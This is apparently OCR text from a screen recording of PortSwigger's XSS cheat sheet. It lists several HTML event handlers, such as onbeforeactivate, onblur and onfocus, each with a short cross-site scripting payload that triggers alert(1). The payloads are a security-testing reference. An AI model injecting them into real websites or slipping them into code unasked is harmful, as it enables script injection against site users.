 XSS cheat sheet
XSS Filter Evasion Cheat Sheet -
portswigger.net/web-security/cross-site-scripting/cheat-sheet
2
Compatibility:
Fires before the element is activated
a
<a id=x tabindex=1 onbeforeactivate=alert(1)></a>
onbeforedeactivate
Compatibility:
Fires before the element is deactivated
a
<a id=x tabindex=1 onbeforedeactivate=alert(1)>
</a><input autofocus>
onblur
Compatibility:
Fires when an element loses focus
a
<a onblur=alert(1) tabindex=1 id=x></a><input
autofocus>
ondeactivate
Compatibility:
Fires when the element is deactivated
a
<a id=x tabindex=1 ondeactivate=alert(1)></a>
<input id=y autofocus>
onfocus
Compatibility:
Fires when the element has focus
a
<a id=x tabindex=1 onfocus=alert(1)></a>
3
Recording...
Chrome
제목 없음 - 메모장
8